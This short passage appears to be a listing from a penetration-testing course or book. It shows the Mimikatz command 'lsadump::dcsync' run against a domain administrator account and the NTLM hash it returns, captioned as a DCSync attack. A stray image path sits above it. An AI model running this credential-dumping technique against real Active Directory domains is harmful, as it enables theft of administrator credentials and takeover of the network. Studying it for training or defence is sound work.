 mimikatz # lsadump::dcsync /user:corp\Administrator
...
Credentials:
  Hash NTLM: 2892d26cdf84d7a70e2eb3b9f05c425e
...
Listing 32 - Using Mimikatz to perform a dcsync attack to obtain the credentials of the domain administrator
Administrator